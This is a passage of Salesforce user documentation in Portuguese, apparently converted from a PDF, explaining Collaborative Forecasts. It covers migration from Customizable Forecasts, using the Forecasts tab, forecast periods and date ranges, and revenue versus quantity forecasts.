

Considere alguns pontos importantes antes de migrar de Previsões personalizáveis para Previsões colaborativas.

As [Previsões colaborativas](#page-1466-0) incluem muitas das mesmas funcionalidades das [Previsões personalizáveis](#page-1502-0). Ao migrar de Previsões personalizáveis para Previsões colaborativas, lembre-se que:

**•** Para ativar Previsões colaborativas, é necessário desativar Previsões personalizáveis. Entre em contato com a Salesforce para obter assistência na desativação de Previsões personalizáveis.

- **•** Quando você desativar Previsões personalizáveis, a lista relacionada Cotas deixará de ser exibida nos registros de Usuário e a permissão Editar cota pessoal (nome da API: PermissionsEditOwnQuota) não aparecerá mais no objeto Perfil.
- **•** Se você tiver o recurso Gerenciamento de território original ativado, desative Previsões personalizáveis e o gerenciamento de território original antes de migrar para Previsões colaborativas. Para desativar esses recursos, entre em contato com a Salesforce. Gerenciamento de Território Enterprise e Previsões colaborativas podem ser ativados e utilizados ao mesmo tempo, mas os dois recursos não são integrados para trabalharem juntos.
- **•** O histórico de previsões, as substituições, os relatórios e os dados de compartilhamento de Previsões personalizáveis são expurgados.
- **•** Antes de migrar para Previsões colaborativas, considere a possibilidade de exportar dados de relatório de previsões.
- **•** Previsões mensais são o período de Previsões colaborativas padrão, mas você pode alterar as configurações para trimestrais. Se você usar anos fiscais personalizados, seu período fiscal será o padrão. Você também poderá escolher seus trimestres personalizados.
- **•** A hierarquia de previsões é mantida. No entanto, para reduzir a possibilidade de perda de dados, considere migrar para Previsões colaborativas logo após desativar as Previsões personalizáveis. Como a hierarquia é retida, não ative os usuários de Previsões novamente após migrar. Em vez disso, após a migração, valide todas as hierarquias em relação à precisão.

Antes de migrar, revise [Qual é a diferença entre as versões de Previsões?](#page-1497-0) para determinar se você pode se beneficiar das últimas melhorias oferecidas em Previsões colaborativas.

#### <span id="page-1468-0"></span>CONSULTE TAMBÉM:

[Qual é a diferença entre as versões de Previsões?](#page-1497-0)

## Noções básicas dos elementos de uma previsão

Saiba mais sobre os itens que contribuem para e podem afetar suas previsões.

Nota: Essas informações se aplicam às Previsões colaborativas, não às [Previsões](#page-1502-0) [personalizáveis.](#page-1502-0)

O recurso de Previsões colaborativas foi criado para ajudar você a localizar e comunicar facilmente as informações de oportunidades e previsões. Esta tabela explica o que é uma previsão e define os elementos que compõem uma previsão.



EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Professional** (sem previsões de Divisões de oportunidade Campo personalizado), **Enterprise**, **Performance**,

**Unlimited** e **Developer**









## CONSULTE TAMBÉM:

[Visão geral sobre Previsões colaborativas](#page-1466-0) [Visão geral da guia Previsões](#page-1473-0)

# <span id="page-1473-0"></span>Visão geral da guia Previsões

Nota: Essas informações se aplicam às Previsões colaborativas, não às [Previsões](#page-1502-0) [personalizáveis.](#page-1502-0)

Use a guia Previsões colaborativas para exibir e atualizar previsões. Uma seção da página exibe informações de previsão e a outra, oportunidades associadas.



Dica: Para obter a melhor experiência ao usar as Previsões colaborativas, mantenha sua janela dimensionada para 1024 pixels ou mais.

É possível realizar estas tarefas:

### Exibir seleções

- **•** [Exibir ou ocultar os dados e realização da cotação](#page-1482-0).
- **•** Se mais de uma moeda estiver ativada, [altere a moeda de exibição da previsão.](#page-1492-0)
- **•** Se a sua organização tem mais de um tipo de previsão ativado, selecione o tipo a ser exibido clicando no nome da previsão exibida atualmente no canto superior direito da guia Previsões e escolhendo um tipo diferente no menu.
- **•** [Altere a exibição do intervalo de datas das previsões individuais](#page-1475-0) clicando em **Alterar**.
- **•** [Atualize previsões](#page-1493-0) clicando em **Atualizar**.
- Exiba as informações de previsões dos subordinados de primeiro nível para determinado mês clicando no  $\uparrow$  ao lado do nome do mês.
- **•** Se a organização tiver um tipo de previsão de família de produtos ativado, exiba o detalhamento da família de produtos de previsão de um subordinado de primeiro nível, clicando no ícone + ao lado do nome do subordinado.
- **•** Se sua organização tem o Chatter ativado e você é gerente de previsões, passe o mouse sobre o nome de um subordinado e clique em Participe do bate-papo agora para exibir opções do Chatter, como Seguir ou Enviar uma mensagem.
- **•** Oculte os detalhes de determinado mês clicando no  $\blacksquare$  ao lado do nome do mês.
- **•** Exiba os detalhes da previsão de um subordinado passando o mouse sobre a linha e clicando em **Detalhes >>**.
- **•** [Exiba as previsões de usuários subordinados a você na hierarquia de previsões e mova-se pela hierarquia](#page-1484-0) clicando em **Saltar para...**.
- **•** Para mostrar ou ocultar linhas de previsão em que todos os valores são zero, clique em **Opções de exibição** > **Mostrar linhas com todos os valores zero**.

#### Ajustes

- **•** [Ajuste a previsão de um subordinado](#page-1488-0) passando o mouse sobre um valor e clicando no . Se a sua organização tem um tipo de previsão de família de produtos ativado, faça ajustes nos valores individuais da família de produtos, não no total do subordinado.
- **•** [Exiba as informações dos ajustes que você realizou](#page-1484-1) passando o mouse sobre um valor que contenha o  $\Box$  ao lado do valor.
- **•** [Exiba as informações dos ajustes que seus subordinados realizaram](#page-1484-1) passando o mouse sobre um valor que contenha o

#### **Oportunidades**

- **•** [Exiba as oportunidades para uma pessoa, um mês específico ou um intervalo de meses](#page-1490-0) clicando em um rótulo de linha. As oportunidades são exibidas na seção inferior da página.
- **•** [Exiba as oportunidades referentes a uma determinada categoria ou um item de previsão](#page-1490-0) clicando em uma quantia de previsão na tabela.

**EDIÇÕES** 

Disponível em: Salesforce Classic

Disponível em: Edições **Professional** (sem previsões de Divisões de oportunidade ou Campo personalizado), **Enterprise**, **Performance**, **Unlimited** e **Developer**

#### Vender para seus clientes

- **•** [Oculte o painel de oportunidades](#page-1490-0) na página Previsões colaborativas clicando em **Ocultar**.
- **•** [Exiba o painel de oportunidades](#page-1490-0) na página Previsões colaborativas clicando em **Mostrar**.
- **•** [Ajuste a altura do painel de oportunidades](#page-1490-0) passando o mouse sobre a barra divisória.
- **•** [Classifique as oportunidades no painel de oportunidades](#page-1490-0) clicando em um cabeçalho de coluna.
- **•** Exiba os detalhes de uma oportunidade clicando no nome da oportunidade.
- **•** [Edite uma oportunidade no painel de oportunidades](#page-1491-0) clicando em **Editar**.
- **•** Exiba os detalhes da conta para uma oportunidade clicando no nome da conta no painel de oportunidades.
- **•** Exiba o perfil do proprietário da oportunidade clicando no nome do proprietário no painel de oportunidades.

Nota: Por causa do formato e da quantidade de informações exibidas na tabela de totalização de previsões, pode ser difícil trabalhar com previsões em navegadores móveis.

#### CONSULTE TAMBÉM:

<span id="page-1474-0"></span>[Visão geral sobre Previsões colaborativas](#page-1466-0) [Boas práticas de previsão](#page-1496-0)

## Compreendendo previsões mensais e trimestrais

Nota: Essas informações se aplicam às Previsões colaborativas, não às [Previsões](#page-1502-0) [personalizáveis.](#page-1502-0)

Dependendo das configurações dos períodos de Previsões colaborativas da organização, você pode prever em intervalos mensais ou trimestrais. É possível prever até 12 meses ou oito trimestres no futuro ou passado. Se o seu intervalo de previsão incluir o mês ou trimestre atual, a página Previsões exibirá o mês ou trimestre atual por padrão. Caso contrário, o primeiro mês ou trimestre do intervalo será selecionado por padrão. Se a sua organização usar previsões mensais ou trimestrais, os gerentes de previsão ainda podem usar cotas e fazer ajustes nas previsões dos subordinados. Os períodos de cota e ajuste são baseados nas configurações de período.

#### CONSULTE TAMBÉM:

[Alterando a exibição do intervalo de datas de previsões](#page-1475-0) [Visão geral sobre Previsões colaborativas](#page-1466-0) [Visão geral da guia Previsões](#page-1473-0)

### EDIÇÕES

Disponível em: Salesforce **Classic** 

Disponível em: Edições **Professional** (sem previsões de Divisões de oportunidade ou Campo personalizado), **Enterprise**, **Performance**, **Unlimited** e **Developer**

# <span id="page-1475-0"></span>Alterando a exibição do intervalo de datas de previsões

Nota: Essas informações se aplicam às Previsões colaborativas, não às [Previsões](#page-1502-0) [personalizáveis.](#page-1502-0)

A tabela de totalização Previsões colaborativas exibe os valores previstos para meses ou trimestres individuais e para um intervalo de meses ou trimestres, dependendo das suas configurações de Previsões colaborativas. Quando o administrador configura Previsões colaborativaspara sua organização, a exibição de um intervalo padrão de datas de previsões é selecionada. Por exemplo, o padrão de sua organização pode ser de 3 meses futuros. Você pode utilizar esse padrão ou alterar o intervalo de datas exibido para sua própria previsão. Para alterar a exibição do intervalo de datas de suas previsões:

- **1.** Clique na guia Previsões.
- **2.** Clique em **Alterar** na tabela acumulada.
- **3.** Em Intervalo de previsões, use as listas suspensas para selecionar os períodos inicial e final.
- **4.** Clique em **Salvar**.
	- Exemplo: O intervalo que você selecionar se refere ao mês ou trimestre atual. Por exemplo, em janeiro, você pode selecionar janeiro como mês inicial e abril como mês final. Em fevereiro, o intervalo de datas exibido será de fevereiro até maio, e assim por diante. Sua seleção de intervalo de datas permanece até que você escolha outro intervalo.

#### CONSULTE TAMBÉM:

[Compreendendo previsões mensais e trimestrais](#page-1474-0) [Visão geral sobre Previsões colaborativas](#page-1466-0) [Visão geral da guia Previsões](#page-1473-0)

## Entendendo as medidas das previsões de receita e quantidade

Nota: Essas informações se aplicam às Previsões colaborativas, não às [Previsões](#page-1502-0) [personalizáveis.](#page-1502-0)

As previsões podem ser calculadas com base na receita ou na quantidade. Uma previsão de quantidade de oportunidade é acumulada com base no campo Quantidade da oportunidade, enquanto as previsões de receita de oportunidade o fazem com base no campo Valor da oportunidade. Para previsões de receita de divisões de oportunidade, a acumulação se baseia no campo Valor da oportunidade e na porcentagem de divisão atribuída ao representante de vendas. Para previsões de campo personalizado de oportunidade, a acumulação é baseada no valor do campo personalizado. Para previsões de receita de famílias de produtos, a acumulação se baseia na soma do campo Preço total para todos os itens de linha de oportunidade na família de produtos, enquanto as previsões de quantidade são acumuladas com base no campo Quantidade para todos os itens da linha da oportunidade nessa determinada família de produtos.

Para oportunidades sem itens de linha de oportunidade ou com itens de linha que não possuem a família de produto especificada, a soma é totalizada na linha Produtos não categorizados na página de Previsão.

Por exemplo:

**•** Um gerente de vendas talvez precise fazer uma previsão usando a receita porque o vice-presidente de vendas define quantias de cotas baseadas em dólares americanos.

### **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Professional** (sem previsões de Divisões de oportunidade ou Campo personalizado), **Enterprise**, **Performance**, **Unlimited** e **Developer**

#### PERMISSÕES DO USUÁRIO

Para utilizar previsões:

**•** "Permitir previsões"

### **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Professional** (sem previsões de Divisões de oportunidade ou Campo personalizado), **Enterprise**, **Performance**, **Unlimited** e **Developer**
**•** Um representante de vendas talvez precise fazer a previsão usando a quantidade por causa de um incentivo para vender 10.000 unidades de um produto promocional.

Se você quiser prever Receita e quantidade para a mesma origem de dados, como Oportunidades ou Famílias de produtos, o administrador poderá criar um tipo de previsão para cada uma e alternar entre elas na guia Previsões.

É possível ajustar quantidades de previsão em cada uma dessas previsões. No entanto, os ajustes feitos na previsão baseada na receita de oportunidade não são exibidos como ajustes em nenhum outro tipo de previsão. Portanto, se você ajustar uma quantia na previsão de receita de oportunidade de US\$ 100.000 para US\$ 90.000 e então alternar o modo de exibição de previsão, não verá um valor de ajuste equivalente na previsão de quantidade de oportunidade. Se você alterar o modo de exibição da previsão para a previsão de receita de oportunidade novamente, verá outra vez o seu ajuste de US\$ 90.000.

#### CONSULTE TAMBÉM:

[Alterando entre previsões de receita e quantidade](#page-1476-0) [Visão geral sobre Previsões colaborativas](#page-1466-0) [Visão geral da guia Previsões](#page-1473-0) [Trabalhando com várias moedas em previsões](#page-1492-0)

## <span id="page-1476-0"></span>Alterando entre previsões de receita e quantidade

Nota: Essas informações se aplicam às Previsões colaborativas, não às [Previsões](#page-1502-0) [personalizáveis.](#page-1502-0)

As previsões podem ser calculadas com base na receita ou na quantidade. Uma previsão de quantidade de oportunidade é acumulada com base no campo Quantidade da oportunidade, enquanto as previsões de receita de oportunidade o fazem com base no campo Valor da oportunidade. Para previsões de receita de divisões de oportunidade, a acumulação se baseia no campo Valor da oportunidade e na porcentagem de divisão atribuída ao representante de vendas. Para previsões de campo personalizado de oportunidade, a acumulação é baseada no valor do campo personalizado. Para previsões de receita de famílias de produtos, a acumulação se baseia na soma do campo Preço total para todos os itens de linha de oportunidade na família de produtos, enquanto as previsões de quantidade são acumuladas com base no campo Quantidade para todos os itens da linha da oportunidade nessa determinada família de produtos. Para oportunidades sem itens de linha de oportunidade ou com itens de linha que não possuem a família de produto especificada, a soma é totalizada na linha Produtos não categorizados na página de Previsão.

Se sua organização tiver ambos os tipos de previsões ativados, é possível selecionar o tipo que deseja usar em suas previsões. Para alterar entre receita e quantidade:

- **1.** Clique na ao lado do Nome da previsão em Tipo de moeda ou Unidades.
- **2.** Selecione Receita ou Quantidade (Unidades).
- **3.** Se você selecionar Receita e sua organização tiver várias moedas ativadas, também será possível selecionar a moeda de exibição. Em Moeda, clique em **Alterar moeda**. Uma caixa de seleção abre para selecionar uma moeda de exibição de previsão.

Nota: É possível ajustar quantidades de previsão em cada uma dessas previsões. No entanto, os ajustes feitos na previsão baseada na receita de oportunidade não são exibidos como ajustes em nenhum outro tipo de previsão. Portanto, se você ajustar uma quantia na previsão de receita de oportunidade de US\$ 100.000 para US\$ 90.000 e então alternar o modo de exibição de previsão,

### **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Professional** (sem previsões de Divisões de oportunidade ou Campo personalizado), **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para utilizar previsões:

**•** "Permitir previsões"

não verá um valor de ajuste equivalente na previsão de quantidade de oportunidade. Se você alterar o modo de exibição da previsão para a previsão de receita de oportunidade novamente, verá outra vez o seu ajuste de US\$ 90.000.

#### CONSULTE TAMBÉM:

[Entendendo as medidas das previsões de receita e quantidade](#page-1475-0) [Visão geral sobre Previsões colaborativas](#page-1466-0) [Visão geral da guia Previsões](#page-1473-0) [Trabalhando com várias moedas em previsões](#page-1492-0) [Visão geral de ajustes das previsões](#page-1484-0)

## Visão geral das previsões do campo personalizado de oportunidade

